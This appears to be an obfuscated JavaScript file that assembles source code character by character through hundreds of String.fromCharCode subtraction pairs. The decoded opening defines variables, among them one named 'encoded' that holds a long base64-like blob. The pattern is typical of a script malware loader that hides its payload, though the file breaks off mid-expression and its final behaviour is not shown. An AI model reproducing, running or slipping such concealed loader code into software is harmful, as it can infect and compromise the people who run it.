var GSOMZMHXZU = String.fromCharCode(17 - 7, 120 - 2, 101 - 4, 118 - 4, 34 - 2, 111 - 4, 107 - 6, 130 - 9, 35 - 3, 68 - 7, 37 - 5, 44 - 5, 110 - 9, 84 - 2, 71 - 1, 78 - 2, 108 - 5, 90 - 4, 72 - 5, 103 - 6, 85 - 9, 74 - 6, 47 - 8, 66 - 7, 11 - 1, 123 - 5, 105 - 8, 119 - 5, 39 - 7, 104 - 3, 117 - 7, 105 - 6, 104 - 3, 105 - 5, 41 - 9, 62 - 1, 41 - 9, 47 - 8, 89 - 6, 118 - 8, 54 - 5, 57 - 3, 83 - 3, 121 - 2, 82 - 1, 113 - 6, 79 - 4, 111 - 7, 78 - 9, 58 - 6, 103 - 2, 114 - 5, 59 - 3, 114 - 7, 76 - 2, 125 - 3, 62 - 9, 73 - 1, 79 - 6, 85 - 3, 122 - 3, 83 - 5, 77 - 4, 130 - 9, 105 - 6, 77 - 8, 78 - 4, 113 - 8, 64 - 8, 115 - 9, 70 - 3, 97 - 9, 99 - 9, 44 - 1, 90 - 9, 84 - 1, 77 - 4, 126 - 6, 73 - 6, 93 - 9, 62 - 9, 65 - 8, 88 - 6, 111 - 2, 53 - 5, 107 - 4, 75 - 2, 108 - 4, 79 - 1, 119 - 4, 75 - 2, 67 - 2, 114 - 3, 51 - 4, 77 - 3, 122 - 1, 87 - 2, 79 - 5, 82 - 8, 92 - 5, 80 - 2, 103 - 4, 104 - 6, 69 - 3, 66 - 9, 122 - 4, 104 - 5, 116 - 7, 93 - 3, 118 - 4, 69 - 1, 126 - 5, 81 - 8, 59 - 8, 71 - 2, 97 - 9, 95 - 5, 122 - 8, 85 - 2, 108 - 2, 111 - 4, 118 - 7, 85 - 6, 75 - 9, 86 - 5, 107 - 4, 102 - 4, 89 - 8, 61 - 5, 110 - 7, 105 - 8, 124 - 5, 126 - 7, 54 - 7, 82 - 8, 123 - 2, 121 - 6, 70 - 3, 80 - 6, 89 - 2, 124 - 5, 92 - 6, 78 - 5, 85 - 1, 89 - 7, 77 - 1, 79 - 6, 109 - 4, 57 - 5, 60 - 4, 89 - 8, 76 - 4, 118 - 6, 78 - 4, 88 - 7, 91 - 4, 129 - 9, 115 - 9, 70 - 2, 88 - 5, 98 - 9, 129 - 8, 88 - 8, 75 - 5, 58 - 9, 60 - 7, 99 - 1, 67 - 2, 97 - 8, 47 - 4, 81 - 5, 87 - 6, 112 - 9, 59 - 5, 84 - 9, 85 - 2, 99 - 9, 81 - 7, 80 - 3, 109 - 4, 60 - 8, 71 - 4, 86 - 7, 90 - 3, 113 - 2, 71 - 5, 86 - 7, 88 - 1, 114 - 7, 105 - 1, 73 - 6, 70 - 2, 74 - 1, 55 - 5, 70 - 2, 86 - 3, 108 - 1, 55 - 4, 90 - 7, 115 - 9, 62 - 6, 113 - 1, 83 - 8, 70 - 2, 104 - 1, 123 - 6, 79 - 2, 72 - 6, 108 - 5, 50 - 3, 85 - 8, 72 - 7, 72 - 7, 53 - 6, 102 - 5, 90 - 6, 104 - 1, 79 - 4, 76 - 2, 118 - 9, 52 - 4, 86 - 4, 80 - 6, 76 - 8, 89 - 7, 75 - 8, 107 - 5, 112 - 5, 127 - 7, 121 - 6, 86 - 4, 55 - 4, 75 - 6, 115 - 1, 71 - 1, 90 - 6, 104 - 1, 49 - 1, 89 - 1, 54 - 3, 56 - 7, 114 - 2, 79 - 6, 72 - 7, 90 - 1, 59 - 7, 77 - 3, 66 - 1, 85 - 4, 118 - 7, 82 - 6, 90 - 9, 60 - 4, 62 - 9, 79 - 6, 58 - 8, 78 - 5, 77 - 3, 83 - 4, 115 - 6, 124 - 5, 84 - 2, 78 - 5, 72 - 4, 76 - 7, 72 - 5, 82 - 3, 130 - 9, 112 - 9, 51 - 4, 87 - 4, 75 - 8, 74 - 1, 119 - 2, 73 - 4, 94 - 7, 80 - 7, 52 - 4, 73 - 5, 87 - 4, 80 - 6, 111 - 7, 96 - 7, 75 - 4, 53 - 4, 52 - 2, 92 - 3, 55 - 7, 97 - 8, 111 - 4, 85 - 8, 69 - 3, 71 - 2, 107 - 2, 104 - 2, 79 - 8, 79 - 1, 78 - 5, 80 - 1, 125 - 4, 90 - 1, 77 - 6, 79 - 3, 86 - 2, 69 - 4, 72 - 7, 79 - 5, 125 - 4, 73 - 7, 109 - 4, 74 - 9, 112 - 6, 80 - 7, 117 - 8, 77 - 9, 89 - 6, 84 - 6, 118 - 5, 68 - 1, 130 - 8, 104 - 5, 126 - 5, 90 - 1, 126 - 7, 82 - 1, 127 - 7, 78 - 3, 114 - 7, 123 - 4, 122 - 5, 82 - 6, 84 - 3, 124 - 8, 62 - 5, 83 - 6, 112 - 7, 76 - 7, 90 - 2, 108 - 7, 77 - 9, 78 - 1, 80 - 6, 86 - 6, 78 - 7, 80 - 2, 75 - 1, 96 - 9, 72 - 1, 94 - 4, 119 - 4, 90 - 9, 70 - 2, 55 - 3, 52 - 1, 71 - 1, 85 - 1, 128 - 8, 46 - 3, 86 - 3, 114 - 4, 53 - 5, 122 - 2, 82 - 3, 124 - 4, 73 - 7, 58 - 6, 79 - 4, 111 - 8, 78 - 5, 118 - 2, 77 - 2, 111 - 8, 78 - 5, 118 - 8, 84 - 6, 72 - 5, 94 - 8, 78 - 4, 83 - 5, 85 - 2, 125 - 6, 78 - 1, 90 - 1, 130 - 9, 115 - 8, 76 - 1, 83 - 5, 110 - 4, 78 - 1, 109 - 6, 66 - 1, 114 - 9, 94 - 8, 117 - 2, 69 - 1, 68 - 1, 83 - 6, 106 - 3, 84 - 5, 110 - 5, 112 - 1, 58 - 9, 83 - 5, 89 - 7, 83 - 2, 108 - 3, 82 - 8, 111 - 8, 122 - 2, 109 - 3, 83 - 6, 74 - 9, 107 - 4, 112 - 7, 103 - 6, 70 - 2, 123 - 4, 88 - 8, 80 - 6, 111 - 2, 86 - 4, 81 - 3, 90 - 8, 110 - 1, 88 - 6, 76 - 6, 102 - 2, 88 - 5, 59 - 7, 58 - 6, 74 - 5, 122 - 1, 99 - 9, 56 - 3, 86 - 2, 112 - 3, 85 - 8, 125 - 3, 72 - 3, 106 - 1, 93 - 7, 117 - 6, 83 - 3, 66 - 1, 75 - 6, 63 - 9, 77 - 3, 105 - 2, 93 - 4, 117 - 5, 98 - 1, 88 - 6, 76 - 7, 113 - 3, 80 - 3, 116 - 7, 78 - 9, 72 - 7, 81 - 8, 123 - 1, 108 - 8, 85 - 5, 76 - 1, 73 - 6, 79 - 9, 81 - 6, 79 - 5, 86 - 2, 98 - 8, 108 - 4, 67 - 1, 69 - 1, 111 - 4, 119 - 3, 76 - 6, 88 - 5, 115 - 8, 116 - 3, 77 - 8, 95 - 7, 53 - 5, 56 - 6, 78 - 5, 75 - 9, 77 - 4, 121 - 1, 76 - 1, 109 - 6, 59 - 3, 56 - 9, 99 - 2, 122 - 2, 74 - 5, 108 - 1, 108 - 8, 56 - 6, 79 - 2, 86 - 2, 88 - 9, 125 - 3, 86 - 8, 87 - 7, 81 - 1, 75 - 8, 123 - 4, 87 - 1, 101 - 1, 91 - 4, 116 - 4, 78 - 7, 90 - 8, 58 - 7, 97 - 7, 111 - 4, 70 - 3, 91 - 7, 104 - 1, 125 - 6, 78 - 8, 93 - 6, 107 - 3, 116 - 4, 94 - 5, 121 - 1, 56 - 4, 62 - 9, 77 - 3, 88 - 7, 88 - 7, 119 - 7, 78 - 1, 72 - 3, 120 - 5, 129 - 9, 79 - 4, 84 - 1, 78 - 8, 82 - 9, 81 - 4, 108 - 2, 78 - 9, 92 - 7, 81 - 1, 68 - 1, 94 - 9, 80 - 6, 106 - 4, 89 - 6, 116 - 1, 107 - 1, 67 - 2, 123 - 2, 82 - 5, 124 - 6, 69 - 3, 74 - 6, 59 - 2, 116 - 2, 75 - 6, 88 - 4, 57 - 1, 58 - 8, 92 - 3, 106 - 2, 100 - 1, 51 - 8, 80 - 3, 57 - 9, 94 - 4, 111 - 8, 93 - 9, 115 - 8, 94 - 8, 122 - 1, 97 - 8, 85 - 2, 88 - 7, 89 - 5, 80 - 7, 109 - 3, 83 - 5, 107 - 9, 96 - 7, 54 - 4, 123 - 8, 88 - 1, 80 - 7, 127 - 5, 78 - 1, 120 - 4, 76 - 6, 70 - 2, 60 - 7, 121 - 4, 77 - 9, 71 - 4, 80 - 3, 65 - 8, 68 - 3, 72 - 4, 124 - 5, 115 - 4, 83 - 8, 89 - 8, 85 - 8, 108 - 2, 82 - 5, 90 - 9, 73 - 8, 108 - 3, 80 - 6, 122 - 3, 69 - 3, 65 - 9, 79 - 6, 71 - 3, 57 - 4, 81 - 8, 82 - 3, 126 - 5, 122 - 3, 74 - 4, 83 - 4, 89 - 6, 104 - 1, 72 - 7, 79 - 6, 95 - 8, 109 - 2, 105 - 1, 71 - 4, 71 - 3, 81 - 8, 105 - 6, 75 - 4, 89 - 5, 65 - 9, 60 - 3, 75 - 5, 107 - 2, 94 - 5, 112 - 6, 79 - 6, 90 - 5, 105 - 2, 111 - 6, 82 - 6, 109 - 5, 77 - 7, 111 - 6, 82 - 4, 70 - 5, 54 - 6, 111 - 6, 96 - 7, 95 - 8, 72 - 6, 122 - 6, 101 - 1, 116 - 7, 87 - 9, 74 - 3, 78 - 4, 73 - 5, 68 - 3, 86 - 4, 75 - 2, 111 - 1, 122 - 2, 109 - 3, 89 - 6, 69 - 2, 74 - 5, 54 - 6, 76 - 6, 112 - 3, 78 - 5, 111 - 8, 71 - 6, 76 - 9, 87 - 6, 119 - 7, 76 - 3, 111 - 7, 102 - 3, 56 - 3, 78 - 1, 83 - 1, 94 - 9, 106 - 2, 80 - 5, 125 - 5, 73 - 4, 58 - 1, 87 - 9, 73 - 5, 58 - 1, 78 - 4, 82 - 4, 90 - 7, 121 - 1, 85 - 5, 81 - 8, 109 - 3, 62 - 9, 81 - 6, 84 - 5, 128 - 7, 122 - 7, 125 - 9, 69 - 4, 69 - 1, 85 - 8, 126 - 7, 90 - 6, 110 - 4, 106 - 3, 117 - 5, 77 - 7, 96 - 8, 127 - 8, 58 - 8, 79 - 5, 69 - 3, 108 - 8, 126 - 6, 91 - 8, 93 - 9, 125 - 5, 54 - 3, 88 - 4, 112 - 3, 63 - 7, 53 - 5, 78 - 1, 122 - 1, 80 - 7, 75 - 6, 78 - 5, 111 - 6, 117 - 6, 80 - 1, 79 - 6, 113 - 4, 82 - 1, 73 - 6, 79 - 1, 127 - 5, 80 - 7, 81 - 8, 71 - 4, 72 - 4, 119 - 4, 113 - 8, 70 - 3, 73 - 6, 78 - 5, 84 - 9, 67 - 1, 72 - 4, 57 - 1, 111 - 5, 96 - 6, 67 - 2, 79 - 2, 58 - 5, 79 - 3, 107 - 4, 70 - 5, 115 - 7, 82 - 7, 113 - 6, 128 - 8, 127 - 6, 86 - 6, 94 - 9, 93 - 3, 75 - 3, 109 - 9, 113 - 7, 91 - 6, 71 - 6, 88 - 8, 110 - 1, 87 - 6, 101 - 1, 84 - 5, 107 - 1, 87 - 5, 118 - 3, 94 - 7, 111 - 1, 91 - 2, 117 - 1, 73 - 7, 71 - 3, 118 - 2, 109 - 2, 88 - 8, 86 - 4, 58 - 2, 79 - 4, 68 - 2, 67 - 1, 85 - 8, 106 - 1, 85 - 8, 123 - 1, 79 - 2, 121 - 9, 84 - 6, 91 - 9, 66 - 1, 55 - 4, 85 - 7, 91 - 7, 111 - 7, 89 - 9, 110 - 8, 54 - 3, 113 - 9, 123 - 9, 99 - 1, 72 - 1, 84 - 3, 103 - 3, 88 - 9, 115 - 9, 91 - 9, 106 - 1, 75 - 8, 69 - 1, 106 - 3, 121 - 1, 68 - 2, 69 - 2, 54 - 6, 109 - 6, 73 - 1, 75 - 8, 75 - 6, 130 - 9, 80 - 4, 85 - 3, 82 - 5, 123 - 1, 75 - 2, 68 - 3, 108 - 1, 117 - 1, 84 - 9, 107 - 4, 75 - 2, 60 - 9, 97 - 7, 117 - 7, 71 - 1, 78 - 6, 83 - 6, 75 - 7, 95 - 6, 86 - 6, 78 - 2, 131 - 9, 70 - 5, 79 - 2, 83 - 3, 90 - 7, 112 - 8, 115 - 8, 86 - 2, 116 - 6, 98 - 9, 60 - 8, 98 - 1, 55 - 5, 125 - 5, 116 - 9, 86 - 4, 93 - 5, 78 - 5, 122 - 4, 77 - 2, 114 - 7, 103 - 3, 49 - 6, 80 - 1, 123 - 4, 108 - 1, 50 - 7, 100 - 3, 106 - 2, 102 - 3, 60 - 9, 80 - 6, 127 - 6, 104 - 1, 102 - 1, 75 - 9, 87 - 3, 107 - 8, 69 - 4, 81 - 2, 68 - 1, 74 - 4, 79 - 9, 104 - 6, 59 - 8, 117 - 1, 117 - 2, 83 - 3, 122 - 2, 119 - 4, 81 - 1, 78 - 3, 89 - 5, 105 - 2, 122 - 3, 71 - 1, 82 - 1, 71 - 6, 110 - 4, 84 - 4, 83 - 1, 75 - 2, 125 - 3, 78 - 1, 72 - 6, 93 - 7, 114 - 9, 67 - 2, 75 - 8, 118 - 7, 102 - 3, 70 - 5, 55 - 5, 91 - 5, 76 - 4, 85 - 9, 92 - 7, 113 - 5, 72 - 6, 101 - 3, 75 - 4, 88 - 6, 74 - 4, 106 - 7, 117 - 8, 91 - 2, 111 - 3, 66 - 1, 93 - 5, 92 - 2, 117 - 3, 78 - 7, 90 - 7, 86 - 5, 52 - 2, 87 - 4, 129 - 8, 72 - 7, 107 - 1, 81 - 1, 124 - 4, 105 - 6, 57 - 4, 77 - 1, 84 - 2, 79 - 6, 120 - 8, 74 - 5, 70 - 5, 70 - 5, 122 - 9, 81 - 4, 113 - 4, 129 - 9, 74 - 8, 102 - 3, 80 - 9, 86 - 9, 94 - 4, 80 - 6, 76 - 8, 92 - 2, 78 - 2, 75 - 2, 69 - 2, 78 - 1, 52 - 5, 75 - 5, 128 - 6, 115 - 8, 123 - 7, 73 - 4, 106 - 1, 109 - 2, 89 - 8, 71 - 6, 72 - 5, 114 - 3, 123 - 2, 92 - 3, 111 - 7, 82 - 5, 109 - 2, 81 - 6, 106 - 3, 123 - 3, 111 - 4, 106 - 8, 91 - 6, 122 - 7, 48 - 5, 81 - 8, 129 - 8, 80 - 7, 73 - 8, 75 - 2, 110 - 5, 120 - 4, 70 - 4, 107 - 8, 114 - 5, 86 - 4, 89 - 3, 103 - 2, 59 - 9, 90 - 1, 60 - 9, 100 - 2, 90 - 2, 97 - 7, 110 - 4, 84 - 3, 88 - 1, 122 - 2, 111 - 4, 88 - 6, 90 - 2, 79 - 5, 118 - 9, 84 - 5, 131 - 9, 111 - 8, 62 - 8, 77 - 1, 68 - 3, 82 - 9, 117 - 1, 79 - 2, 67 - 2, 128 - 9, 59 - 2, 82 - 7, 73 - 2, 121 - 1, 106 - 9, 102 - 2, 114 - 8, 119 - 4, 82 - 8, 87 - 7, 113 - 4, 120 - 9, 97 - 9, 83 - 5, 128 - 6, 93 - 8, 57 - 1, 69 - 2, 72 - 4, 110 - 7, 120 - 1, 68 - 2, 70 - 4, 112 - 9, 110 - 6, 74 - 2, 92 - 9, 92 - 2, 112 - 1, 86 - 7, 74 - 8, 94 - 9, 54 - 7, 78 - 2, 112 - 5, 111 - 3, 109 - 1, 108 - 6, 55 - 5, 66 - 9, 128 - 7, 97 - 7, 113 - 4, 125 - 5, 76 - 4, 101 - 1, 112 - 3, 81 - 4, 108 - 9, 85 - 3, 118 - 9, 89 - 7, 71 - 1, 102 - 3, 113 - 4, 94 - 5, 123 - 3, 102 - 4, 94 - 6, 96 - 6, 111 - 5, 81 - 9, 81 - 9, 108 - 8, 86 - 7, 91 - 9, 96 - 8, 80 - 7, 44 - 1, 79 - 5, 73 - 7, 93 - 7, 60 - 8, 84 - 8, 71 - 5, 72 - 3, 116 - 4, 82 - 7, 110 - 3, 55 - 6, 58 - 9, 68 - 3, 84 - 3, 108 - 1, 129 - 7, 105 - 6, 95 - 8, 66 - 9, 75 - 9, 78 - 3, 75 - 8, 119 - 4, 77 - 4, 83 - 6, 127 - 6, 57 - 1, 112 - 7, 92 - 9, 56 - 5, 91 - 2, 57 - 6, 71 - 2, 128 - 6, 113 - 6, 110 - 6, 86 - 2, 72 - 1, 112 - 4, 79 - 2, 104 - 6, 76 - 7, 100 - 1, 125 - 8, 80 - 5, 123 - 3, 81 - 3, 109 - 4, 84 - 6, 124 - 5, 68 - 3, 63 - 7, 74 - 1, 116 - 7, 89 - 7, 83 - 4, 100 - 2, 93 - 8, 110 - 3, 104 - 5, 87 - 5, 110 - 3, 55 - 3, 76 - 8, 84 - 4, 92 - 8, 89 - 7, 116 - 1, 91 - 7, 126 - 5, 73 - 8, 106 - 1, 77 - 8, 51 - 1, 122 - 3, 121 - 5, 90 - 8, 94 - 7, 61 - 4, 112 - 3, 111 - 9, 77 - 7, 127 - 7, 56 - 6, 81 - 6, 108 - 1, 72 - 2, 121 - 2, 95 - 5, 72 - 7, 78 - 9, 61 - 4, 80 - 5, 128 - 7, 53 - 5, 85 - 6, 88 - 9, 72 - 4, 74 - 8, 85 - 5, 76 - 3, 68 - 1, 71 - 2, 85 - 9, 87 - 9, 88 - 4, 74 - 1, 115 - 8, 93 - 5, 75 - 3, 91 - 2, 122 - 9, 86 - 3, 113 - 4, 105 - 5, 125 - 9, 91 - 9, 90 - 7, 109 - 1, 79 - 2, 104 - 6, 76 - 7, 107 - 8, 128 - 8, 82 - 8, 112 - 8, 93 - 8, 79 - 6, 82 - 7, 124 - 5, 104 - 1, 129 - 7, 77 - 1, 122 - 1, 76 - 3, 121 - 9, 80 - 2, 123 - 2, 57 - 5, 71 - 2, 96 - 6, 75 - 8, 69 - 4, 78 - 3, 88 - 8, 129 - 8, 107 - 8, 117 - 9, 75 - 8, 85 - 2, 89 - 4, 95 - 6, 71 - 4, 69 - 3, 77 - 7, 121 - 5, 91 - 3, 114 - 6, 108 - 5, 63 - 8, 85 - 3, 115 - 6, 49 - 1, 123 - 4, 86 - 8, 109 - 6, 58 - 2, 126 - 8, 78 - 1, 67 - 2, 123 - 4, 61 - 4, 83 - 8, 75 - 4, 126 - 7, 90 - 5, 75 - 2, 112 - 7, 77 - 4, 85 - 1, 88 - 9, 78 - 7, 125 - 5, 84 - 7, 107 - 8, 112 - 6, 57 - 8, 76 - 5, 106 - 8, 93 - 5, 92 - 2, 112 - 6, 71 - 1, 124 - 3, 56 - 8, 57 - 7, 84 - 2, 86 - 2, 87 - 6, 49 - 1, 80 - 7, 121 - 2, 113 - 1, 56 - 6, 104 - 2, 109 - 2, 76 - 7, 120 - 9, 82 - 7, 128 - 9, 98 - 9, 116 - 6, 83 - 8, 129 - 8, 109 - 2, 83 - 9, 79 - 6, 111 - 2, 54 - 6, 87 - 3, 81 - 6, 91 - 8, 80 - 7, 70 - 5, 77 - 4, 76 - 8, 82 - 1, 121 - 9, 72 - 2, 89 - 2, 57 - 8, 81 - 7, 88 - 7, 92 - 5, 127 - 8, 124 - 3, 75 - 9, 69 - 2, 67 - 1, 111 - 2, 76 - 2, 95 - 9, 128 - 8, 104 - 5, 90 - 7, 89 - 4, 74 - 4, 122 - 7, 106 - 9, 54 - 6, 117 - 5, 126 - 5, 70 - 2, 125 - 4, 116 - 4, 75 - 3, 88 - 8, 128 - 6, 108 - 8, 77 - 6, 81 - 1, 53 - 3, 86 - 5, 69 - 3, 83 - 4, 129 - 7, 83 - 2, 116 - 4, 71 - 5, 74 - 7, 83 - 9, 78 - 4, 88 - 7, 88 - 1, 125 - 6, 123 - 2, 74 - 8, 73 - 6, 70 - 4, 112 - 3, 81 - 6, 87 - 6, 82 - 9, 126 - 4, 98 - 9, 53 - 4, 129 - 9, 118 - 3, 76 - 4, 53 - 5, 101 - 1, 128 - 9, 98 - 1, 114 - 5, 62 - 9, 73 - 1, 103 - 3, 69 - 3, 56 - 3, 103 - 6, 84 - 2, 111 - 4, 56 - 3, 77 - 7, 103 - 4, 110 - 4, 73 - 8, 125 - 9, 74 - 4, 94 - 6, 94 - 5, 120 - 1, 72 - 6, 80 - 9, 121 - 1, 57 - 4, 87 - 5, 88 - 7, 117 - 9, 110 - 3, 81 - 6, 121 - 2, 106 - 3, 59 - 6, 80 - 6, 71 - 6, 50 - 2, 118 - 6, 95 - 5, 109 - 2, 109 - 1, 124 - 3, 94 - 4, 71 - 3, 89 - 4, 77 - 6, 87 - 7, 108 - 3, 123 - 4, 88 - 9, 103 - 5, 116 - 7, 113 - 9, 75 - 5, 108 - 9, 70 - 3, 86 - 5, 111 - 3, 71 - 4, 93 - 9, 71 - 1, 110 - 6, 93 - 9, 93 - 6, 123 - 3, 114 - 5, 75 - 3, 71 - 3, 80 - 3, 116 - 5, 81 - 6, 69 - 4, 75 - 2, 122 - 5, 92 - 3, 92 - 7, 77 - 7, 108 - 5, 95 - 5, 76 - 7, 106 - 7, 124 - 5, 81 - 7, 122 - 1, 89 - 4, 69 - 1, 79 - 6, 54 - 4, 71 - 1, 79 - 1, 101 - 3, 73 - 2, 96 - 7, 73 - 6, 87 - 8, 129 - 8, 78 - 9, 120 - 4, 75 - 9, 89 - 5, 116 - 5, 112 - 7, 71 - 2, 111 - 5, 110 - 6, 116 - 7, 86 - 3, 94 - 6, 82 - 8, 114 - 7, 84 - 4, 124 - 5, 104 - 1, 112 - 4, 83 - 7, 70 - 1, 86 - 8, 111 - 8, 93 - 3, 77 - 8, 106 - 7, 125 - 6, 78 - 3, 111 - 6, 111 - 4, 81 - 4, 88 - 8, 84 - 1, 128 - 8, 73 - 5, 92 - 3, 75 - 4, 88 - 6, 74 - 2, 82 - 4, 130 - 8, 55 - 3, 119 - 3, 68 - 1, 124 - 2, 80 - 3, 111 - 6, 70 - 4, 95 - 8, 56 - 3, 112 - 1, 89 - 7, 93 - 5, 69 - 4, 57 - 8, 79 - 6, 123 - 4, 68 - 3, 58 - 5, 86 - 8, 114 - 7, 83 - 5, 111 - 8, 97 - 7, 76 - 7, 107 - 8, 58 - 8, 80 - 3, 127 - 6, 59 - 3, 79 - 2, 83 - 6, 108 - 2, 92 - 3, 74 - 7, 76 - 2, 122 - 1, 83 - 6, 78 - 3, 108 - 9, 79 - 8, 113 - 1, 116 - 1, 86 - 4, 86 - 3, 73 - 8, 123 - 8, 76 - 8, 86 - 2, 110 - 3, 122 - 9, 73 - 5, 77 - 9, 85 - 7, 114 - 7, 90 - 1, 76 - 7, 107 - 7, 53 - 5, 84 - 7, 67 - 1, 84 - 3, 120 - 2, 78 - 1, 91 - 9, 107 - 8, 58 - 3, 99 - 9, 67 - 1, 77 - 7, 100 - 1, 97 - 9, 77 - 8, 112 - 4, 122 - 8, 99 - 1, 75 - 4, 83 - 2, 78 - 1, 79 - 1, 77 - 6, 95 - 5, 115 - 8, 71 - 5, 69 - 1, 60 - 8, 112 - 3, 72 - 7, 108 - 3, 108 - 9, 75 - 3, 72 - 5, 110 - 4, 56 - 8, 121 - 5, 83 - 9, 83 - 2, 82 - 8, 50 - 7, 99 - 2, 116 - 9, 105 - 1, 119 - 4, 88 - 8, 59 - 9, 66 - 9, 122 - 1, 94 - 4, 114 - 5, 128 - 8, 77 - 5, 82 - 8, 69 - 2, 97 - 8, 87 - 1, 83 - 4, 85 - 1, 90 - 1, 85 - 9, 98 - 1, 87 - 2, 123 - 3, 118 - 3, 87 - 5, 126 - 5, 121 - 5, 80 - 6, 89 - 8, 91 - 4, 125 - 6, 122 - 1, 67 - 1, 71 - 4, 68 - 2, 112 - 3, 86 - 7, 84 - 3, 90 - 1, 129 - 9, 82 - 8, 108 - 5, 64 - 8, 60 - 8, 92 - 2, 72 - 2, 109 - 5, 122 - 1, 82 - 7, 72 - 5, 51 - 3, 90 - 8, 84 - 4, 128 - 7, 82 - 1, 66 - 1, 82 - 3, 70 - 3, 123 - 8, 95 - 7, 105 - 3, 75 - 7, 81 - 4, 52 - 5, 74 - 9, 109 - 4, 82 - 1, 74 - 7, 71 - 5, 114 - 9, 113 - 6, 122 - 9, 73 - 4, 94 - 7, 113 - 5, 79 - 2, 104 - 6, 75 - 6, 100 - 1, 53 - 6, 81 - 7, 89 - 4, 78 - 8, 116 - 9, 94 - 4, 88 - 6, 68 - 3, 123 - 1, 75 - 2, 84 - 1, 116 - 9, 77 - 3, 77 - 4, 115 - 6, 79 - 2, 104 - 4, 83 - 6, 75 - 4, 82 - 1, 87 - 6, 86 - 9, 127 - 6, 72 - 3, 121 - 9, 73 - 6, 89 - 6, 76 - 2, 125 - 9, 76 - 8, 86 - 3, 112 - 5, 119 - 6, 69 - 4, 110 - 5, 96 - 7, 118 - 1, 100 - 2, 72 - 2, 113 - 1, 116 - 2, 90 - 1, 58 - 9, 79 - 9, 110 - 2, 98 - 8, 68 - 2, 62 - 9, 95 - 6, 94 - 4, 114 - 5, 124 - 4, 78 - 6, 105 - 5, 114 - 8, 75 - 6, 76 - 7, 83 - 4, 73 - 5, 77 - 8, 89 - 1, 88 - 8, 81 - 9, 57 - 8, 77 - 6, 91 - 9, 54 - 3, 96 - 7, 50 - 7, 103 - 6, 56 - 6, 122 - 2, 115 - 8, 74 - 5, 76 - 8, 85 - 8, 113 - 9, 84 - 9, 86 - 5, 108 - 1, 109 - 4, 95 - 6, 53 - 4, 127 - 7, 118 - 3, 80 - 3, 83 - 2, 85 - 4, 55 - 6, 74 - 1, 129 - 8, 76 - 3, 92 - 8, 104 - 3, 72 - 4, 106 - 7, 82 - 3, 69 - 4, 74 - 7, 121 - 6, 88 - 5, 81 - 3, 125 - 3, 88 - 7, 87 - 7, 70 - 4, 107 - 2, 93 - 8, 115 - 6, 88 - 5, 95 - 8, 90 - 4, 55 - 8, 107 - 9, 52 - 1, 83 - 9, 118 - 9, 80 - 6, 87 - 6, 78 - 8, 56 - 6, 103 - 6, 124 - 4, 90 - 9, 119 - 3, 76 - 3, 126 - 7, 72 - 7, 60 - 4, 82 - 5, 117 - 8, 74 - 1, 81 - 2, 80 - 1, 73 - 6, 101 - 2, 78 - 9, 85 - 7, 74 - 9, 123 - 8, 70 - 2, 104 - 3, 111 - 2, 78 - 9, 122 - 8, 70 - 3, 70 - 2, 109 - 2, 113 - 6, 70 - 2, 91 - 8, 109 - 1, 110 - 4, 85 - 1, 74 - 2, 78 - 4, 119 - 9, 101 - 2, 88 - 3, 104 - 4, 63 - 8, 103 - 4, 115 - 8, 75 - 6, 126 - 7, 80 - 1, 74 - 5, 93 - 8, 116 - 6, 79 - 5, 125 - 4, 118 - 3, 75 - 8, 84 - 5, 76 - 8, 106 - 6, 86 - 6, 75 - 1, 91 - 8, 113 - 2, 74 - 8, 85 - 7, 131 - 9, 53 - 1, 72 - 4, 68 - 3, 96 - 8, 57 - 4, 108 - 1, 71 - 6, 128 - 7, 78 - 1, 124 - 5, 90 - 9, 114 - 4, 117 - 1, 113 - 4, 107 - 9, 90 - 4, 119 - 7, 58 - 8, 100 - 2, 116 - 8, 67 - 1, 76 - 5, 97 - 7, 75 - 6, 89 - 3, 130 - 9, 93 - 3, 113 - 4, 121 - 1, 80 - 8, 84 - 9, 112 - 6, 64 - 7, 72 - 6, 82 - 3, 85 - 2, 88 - 3, 72 - 5, 87 - 9, 125 - 4, 109 - 6, 57 - 5, 86 - 3, 88 - 4, 63 - 7, 125 - 9, 68 - 2, 86 - 3, 113 - 6, 63 - 7, 81 - 6, 112 - 6, 86 - 4, 123 - 6, 100 - 3, 122 - 3, 83 - 2, 110 - 3, 76 - 3, 110 - 6, 97 - 8, 107 - 4, 95 - 6, 53 - 5, 128 - 8, 128 - 7, 96 - 6, 55 - 4, 73 - 3, 77 - 5, 104 - 3, 52 - 1, 81 - 7, 74 - 1, 105 - 7, 70 - 2, 64 - 7, 126 - 8, 91 - 4, 73 - 2, 93 - 3, 120 - 5, 73 - 2, 117 - 7, 90 - 1, 114 - 5, 76 - 8, 93 - 9, 58 - 2, 112 - 8, 83 - 1, 89 - 6, 115 - 7, 84 - 7, 101 - 3, 71 - 2, 105 - 5, 53 - 3, 93 - 4, 126 - 7, 111 - 4, 109 - 1, 75 - 2, 71 - 6, 72 - 7, 75 - 5, 74 - 1, 126 - 5, 59 - 7, 57 - 9, 87 - 7, 127 - 5, 103 - 4, 72 - 3, 97 - 7, 72 - 1, 53 - 4, 103 - 2, 89 - 2, 75 - 4, 93 - 3, 120 - 5, 75 - 4, 116 - 8, 124 - 4, 81 - 7, 87 - 6, 92 - 5, 125 - 6, 107 - 2, 75 - 6, 74 - 6, 124 - 5, 117 - 9, 81 - 2, 70 - 5, 59 - 7, 56 - 3, 85 - 9, 92 - 7, 72 - 3, 119 - 5, 76 - 3, 85 - 3, 72 - 3, 85 - 3, 79 - 4, 84 - 1, 82 - 5, 78 - 1, 84 - 4, 123 - 2, 91 - 1, 78 - 4, 82 - 6, 127 - 7, 121 - 6, 77 - 1, 86 - 9, 122 - 1, 118 - 3, 120 - 8, 88 - 4, 113 - 3, 98 - 9, 54 - 2, 101 - 4, 57 - 7, 125 - 5, 109 - 2, 83 - 1, 97 - 9, 77 - 4, 120 - 1, 78 - 2, 85 - 3, 93 - 7, 52 - 2, 74 - 1, 73 - 5, 56 - 4, 62 - 8, 82 - 8, 84 - 3, 115 - 8, 113 - 3, 77 - 4, 59 - 9, 122 - 2, 102 - 5, 101 - 1, 114 - 9, 101 - 2, 87 - 8, 82 - 6, 130 - 8, 75 - 6, 81 - 8, 87 - 9, 125 - 4, 106 - 3, 56 - 4, 87 - 4, 93 - 9, 89 - 4, 116 - 1, 69 - 1, 106 - 1, 102 - 3, 125 - 9, 73 - 8, 72 - 1, 115 - 7, 83 - 6, 103 - 5, 76 - 7, 108 - 8, 57 - 7, 91 - 2, 129 - 9, 103 - 4, 120 - 4, 79 - 1, 108 - 1, 92 - 7, 129 - 9, 78 - 7, 90 - 6, 60 - 4, 88 - 4, 84 - 6, 127 - 